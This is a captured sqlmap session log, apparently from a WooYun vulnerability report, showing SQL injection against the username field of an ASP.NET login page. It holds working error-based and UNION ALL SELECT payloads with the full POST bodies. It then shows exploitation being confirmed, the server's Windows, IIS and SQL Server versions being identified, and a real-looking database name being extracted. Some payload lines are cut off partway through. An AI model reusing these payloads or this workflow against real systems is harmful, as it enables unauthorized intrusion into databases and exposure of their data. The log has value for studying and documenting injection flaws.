 Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuI
WRk&username=dDyW' AND 9232=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(98)+CHAR(11
WHEN (9232=9232) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHA
SFZ'='dSFZ&TextBox1=&verifycode=hSzn&Button1=Button
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuI
WRk&username=dDyW' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118
(98)+CHAR(113)+CHAR(107)+CHAR(85)+CHAR(120)+CHAR(73)+CHAR(119)+CHAR(98)+CHAR(97)+CHAR(115)+CHA
CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113),NULL,NULL-- &TextBox1=&verifycode=hSzn&Button
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL--
---
do you want to exploit this SQL injection? [Y/n] Y
[07:56:20] [DEBUG] used the default behaviour, running in batch mode
[07:56:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:56:20] [INFO] fetching current database
[07:56:20] [PAYLOAD] Sfwx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
12)+CHAR(98)+CHAR(113)+ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+
18)+CHAR(113),NULL,NULL--
[07:56:21] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[07:56:21] [DEBUG] performed 1 queries in 0.71 seconds
current database: 'hds0280590_db'
www.wooyun.org